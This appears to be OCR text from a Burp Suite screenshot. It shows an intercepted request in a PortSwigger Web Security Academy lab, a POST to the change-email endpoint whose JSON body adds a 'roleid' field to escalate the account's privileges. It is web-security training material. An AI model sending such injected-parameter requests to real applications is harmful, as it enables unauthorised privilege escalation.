 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Com
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a9d006303f67c258096eaa1008000f9.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /my-account/change-email HTTP/2
2 Host: 0a9d006303f67c258096eaa1008000f9.web-security-academy.net
3 Cookie: session=YwpT5lnNiZ8hP3dWB1EWer7l41ot3cSY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 25
10 Origin: https://0a9d006303f67c258096eaa1008000f9.web-security-academy.net
11 Referer: https://0a9d006303f67c258096eaa1008000f9.web-security-academy.net/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"test@test.com",
18 "roleid":2
}